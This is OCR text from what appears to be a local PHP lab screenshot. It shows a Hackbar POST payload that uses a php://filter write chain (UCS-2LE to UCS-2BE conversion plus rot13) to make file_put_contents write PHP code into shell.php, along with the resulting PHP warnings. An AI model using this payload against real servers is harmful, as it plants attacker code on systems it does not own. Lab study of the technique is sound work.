 192.168.1.9/index.php
火狐官方站点 新手上路 常用网址 JD 京东商城 移动设备上的书签
Warning: file_put_contents(): unable to locate filter "x?<uc cucvcsa(b;)>?" in C:\xampp
\htdocs\index.php on line 3
Warning: file_put_contents(): Unable to create filter (x?<uc cucvcsa(b;)>?) in C:\xampp
\htdocs\index.php on line 3
Warning: file_put_contents(): iconv stream filter ("UCS-2LE"=>"UCS-2BE"): invalid multibyte
sequence in C:\xampp\htdocs\index.php on line 3
\xampp\htdocs\shell.php - Notepad++
) 编辑(E) 搜索(S) 视图(V) 编码(N) 语言(L) 设置(T) 工具(O) 宏(M) 运行(R) 插件(P) 窗口(W) ? X
ABC
dex.php shell.php
ab.iPH-FY2.RPH-FO2|Rgfvetae.gb31k|<?php phpinfo();?>e/frhbpe=rufyr.yuc
Hackbar
Encryption Encoding
Load Split Run
http://192.168.1.9/index.php
Enable Post data
txt=php://filter
/write=convert.iconv.UCS-2LE.UCS-
2BE|string.rot13|x?<uc
cucvcsa(b;)>?/resource=shell.php
Enable Referer